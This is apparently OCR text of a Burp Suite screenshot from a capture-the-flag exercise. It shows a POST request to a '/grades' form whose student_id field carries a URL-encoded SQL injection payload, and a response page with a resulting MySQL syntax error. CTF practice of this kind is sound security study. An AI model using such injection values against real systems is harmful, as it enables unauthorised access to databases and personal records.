 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://node4.anna.nssctf.cn:28333 ?
Request
Raw Params Headers Hex
1 POST /grades HTTP/1.1
2 Host: node4.anna.nssctf.cn:28333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:143.0)
Gecko/20100101 Firefox/143.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 56
9 Origin: http://node4.anna.nssctf.cn:28333
10 Connection: close
11 Referer: http://node4.anna.nssctf.cn:28333/grades
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=1&student_id=1%22%20or%20%221%22=%221%22&password=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
35 }
36 .school-badge {
37 position: absolute;
38 top: 20px;
39 left: 20px;
40 max-width: 500px;
41 }
42 </style>
43 </head>
44
45 <body>
46 <div class="text-center mb-4">
47 <img src=/static/1d5fdfe32ecc40c18665fbb9a561e59d.png alt=" " class="
school-badge">
48 </div>
49 <div class="container d-flex align-items-center">
50 <div class="row w-100">
51 <div class="col-md-6"></div>
52 <!-- -->
53 <div class="col-md-6">
54 <div class="form-section">
55 <h2 class="mb-6 d-flex justify-content-between align-items-center"
>
56
57 <a href="/download" class="btn btn-secondary"> </a>
58 </h2>
59
60
61
62 <div class="alert alert-error">
63 1064 (42000): You have an error in your SQL
syntax; check the manual that corresponds to your MySQL server version for the right
syntax to use near &#39;c4ca4238a0b923820dcc509a6f75849b&#34;&#39; at line 1
64 </div>
65
66
67
68
69 <form action="/grades" method="post" class="mb-4" id="gradesForm">
70 <div class="form-group">
71 <label for="name"> : </label>
72 <input type="text" class="form-control" id="name"
placeholder=" " name="name" required>
? < + > Type a search term 0 matches
Done 4,717 bytes | 25 millis